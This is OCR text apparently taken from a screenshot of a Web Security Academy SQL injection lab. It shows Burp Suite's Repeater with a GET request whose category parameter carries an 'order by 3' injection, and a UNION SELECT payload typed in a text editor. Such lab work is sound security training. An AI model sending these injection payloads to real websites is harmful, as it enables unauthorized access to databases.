 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 100% A Sat 7:37 PM
' UNION select 'A', NULL-- UNREGISTERED
HUNT Burp Bounty Free Wsdler
Dashboard Target Proxy Intruder Rep
' UNION select 'A', NULL-- -very-long-string-very-long-string-very-long-strin Scope:
1 ' UNION select 'A', NULL--
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /filter?category=Lifestyle%27%20order%20by%203
2 Host:
ac691f201e9a3136c04c0bcb008500b1.web-security-acade
3 Cookie: session=oOy2b2NfNW2bxxG7gbpBc4GBQH5vIADF
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...